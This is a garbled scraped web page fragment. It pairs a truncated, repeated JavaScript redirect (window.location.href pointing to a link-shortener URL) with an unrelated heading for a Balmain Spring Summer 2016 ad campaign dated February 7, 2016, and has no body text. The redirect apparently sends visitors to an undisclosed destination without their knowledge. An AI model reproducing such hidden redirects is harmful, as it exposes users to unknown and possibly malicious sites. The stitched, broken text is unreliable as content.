
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Balmain Spring Summer 2016 Ad Campaign
February 7, 2016